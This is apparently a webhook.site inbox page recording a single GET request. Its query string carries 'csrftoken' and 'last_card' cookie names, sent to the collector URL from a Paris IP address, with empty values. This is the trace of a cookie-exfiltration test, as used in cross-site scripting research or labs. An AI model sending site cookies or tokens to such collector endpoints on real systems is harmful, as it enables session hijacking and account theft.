 INBOX (1/50) Newest First
Search Query
?
GET #8f736 77.196.229.19
24/05/2026 12:44:03
Request Details & Headers
GET https://webhook.site/e1d91033-419a-4db0-ab46-bbbe4ca5a4a5?c=csrftoken=
Host 77.196.229.19 http/2.0 Whois Shodan Netify Censys VirusTotal
Location FR Paris, Ile-de-France, France
Date 24/05/2026 12:44:03 (il y a quelques secondes)
Size 0 bytes
Time 0.001 sec
ID 8f736ab7-b5a5-40dd-8e16-8931cbaff658
Note Add Note
Query strings
C csrftoken= ; last_card=